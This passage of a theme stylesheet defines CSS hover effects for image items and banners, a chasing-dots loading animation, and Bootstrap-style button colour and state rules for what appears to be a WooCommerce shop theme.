.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }

.btn, .clear-all {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 0 25px;
  font-size: 15px;
  line-height: 38px;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-transform: uppercase; }

.btn:focus, .clear-all:focus, .btn:active:focus, .clear-all:active:focus, .btn.active:focus, .clear-all.active:focus {
  outline: 0;
  outline-offset: -2px; }

.btn:hover, .clear-all:hover, .btn:focus, .clear-all:focus {
  color: #000;
  text-decoration: none; }

.btn:active, .clear-all:active, .btn.active, .clear-all.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }

.btn.disabled, .clear-all.disabled, .btn[disabled], .clear-all[disabled], fieldset[disabled] .btn, fieldset[disabled] .clear-all {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-default.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:active, .btn-default.active {
  background-image: none; }

.open .btn-default.dropdown-toggle {
  background-image: none; }

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-default:hover {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8; }

.open .btn-default:hover.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:hover:active, .btn-default:hover.active {
  background-image: none; }

.open .btn-default:hover.dropdown-toggle {
  background-image: none; }

.btn-default:hover.disabled, .btn-default:hover[disabled], fieldset[disabled] .btn-default:hover, .btn-default:hover.disabled:hover, .btn-default:hover[disabled]:hover, fieldset[disabled] .btn-default:hover:hover, .btn-default:hover.disabled:focus, .btn-default:hover[disabled]:focus, fieldset[disabled] .btn-default:hover:focus, .btn-default:hover.disabled:active, .btn-default:hover[disabled]:active, fieldset[disabled] .btn-default:hover:active, .btn-default:hover.disabled.active, .btn-default:hover[disabled].active, fieldset[disabled] .btn-default:hover.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-primary {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.btn-primary:active, .btn-primary.active {
  background-image: none; }

.open .btn-primary.dropdown-toggle {
  background-image: none; }

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.btn-primary:hover {
  color: #fff;
  background-color: #53eb0b;
  border-color: #4ad30a; }

.open .btn-primary:hover.dropdown-toggle {
  color: #fff;
  background-color: #45c409;
  border-color: #369907; }

.btn-primary:hover:active, .btn-primary:hover.active {
  background-image: none; }

.open .btn-primary:hover.dropdown-toggle {
  background-image: none; }

.btn-primary:hover.disabled, .btn-primary:hover[disabled], fieldset[disabled] .btn-primary:hover, .btn-primary:hover.disabled:hover, .btn-primary:hover[disabled]:hover, fieldset[disabled] .btn-primary:hover:hover, .btn-primary:hover.disabled:focus, .btn-primary:hover[disabled]:focus, fieldset[disabled] .btn-primary:hover:focus, .btn-primary:hover.disabled:active, .btn-primary:hover[disabled]:active, fieldset[disabled] .btn-primary:hover:active, .btn-primary:hover.disabled.active, .btn-primary:hover[disabled].active, fieldset[disabled] .btn-primary:hover.active {
  background-color: #53eb0b;
  border-color: #4ad30a; }

.btn-success {
  color: #fff;
  background-color: #57bf6d;
  border-color: #46b75e; }

.open .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #41ac58;
  border-color: #358b47; }

.btn-success:active, .btn-success.active {
  background-image: none; }

.open .btn-success.dropdown-toggle {
  background-image: none; }

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {
  background-color: #57bf6d;
  border-color: #46b75e; }

.btn-info {
  color: #fff;
  background-color: #33aebd;
  border-color: #2e9ca9; }

.open .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #2a909d;
  border-color: #216f79; }

.btn-info:active, .btn-info.active {
  background-image: none; }

.open .btn-info.dropdown-toggle {
  background-image: none; }

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {
  background-color: #33aebd;
  border-color: #2e9ca9; }

.btn-warning {
  color: #fff;
  background-color: #fbaf3f;
  border-color: #faa526; }

.open .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #fa9e17;
  border-color: #df8705; }

.btn-warning:active, .btn-warning.active {
  background-image: none; }

.open .btn-warning.dropdown-toggle {
  background-image: none; }

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {
  background-color: #fbaf3f;
  border-color: #faa526; }

.btn-danger {
  color: #fff;
  background-color: #e42234;
  border-color: #d31a2b; }

.open .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c51828;
  border-color: #9c1320; }

.btn-danger:active, .btn-danger.active {
  background-image: none; }

.open .btn-danger.dropdown-toggle {
  background-image: none; }

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {
  background-color: #e42234;
  border-color: #d31a2b; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a {
  color: #000;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active, .btn-link[disabled], .clear-all[disabled], .product-info .cart > a.add_to_cart_button[disabled], .product-info .cart .add-cart button[disabled], .product-info .button-action[disabled], .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled], .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled], fieldset[disabled] .btn-link, fieldset[disabled] .clear-all, fieldset[disabled] .product-info .cart > a.add_to_cart_button, .product-info fieldset[disabled] .cart > a.add_to_cart_button, fieldset[disabled] .product-info .cart .add-cart button, .product-info .cart .add-cart fieldset[disabled] button, fieldset[disabled] .product-info .button-action, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a, .product-info fieldset[disabled] .button-action {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active {
  border-color: transparent; }

.btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus {
  color: #d33;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:hover, .clear-all[disabled]:hover, .product-info .cart > a.add_to_cart_button[disabled]:hover, .product-info .cart .add-cart button[disabled]:hover, .product-info .button-action[disabled]:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:hover, fieldset[disabled] .btn-link:hover, fieldset[disabled] .clear-all:hover, fieldset[disabled] .product-info .cart > a.add_to_cart_button:hover, .product-info fieldset[disabled] .cart > a.add_to_cart_button:hover, fieldset[disabled] .product-info .cart .add-cart button:hover, .product-info .cart .add-cart fieldset[disabled] button:hover, fieldset[disabled] .product-info .button-action:hover, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:hover, .product-info fieldset[disabled] .button-action:hover, .btn-link[disabled]:focus, .clear-all[disabled]:focus, .product-info .cart > a.add_to_cart_button[disabled]:focus, .product-info .cart .add-cart button[disabled]:focus, .product-info .button-action[disabled]:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:focus, fieldset[disabled] .btn-link:focus, fieldset[disabled] .clear-all:focus, fieldset[disabled] .product-info .cart > 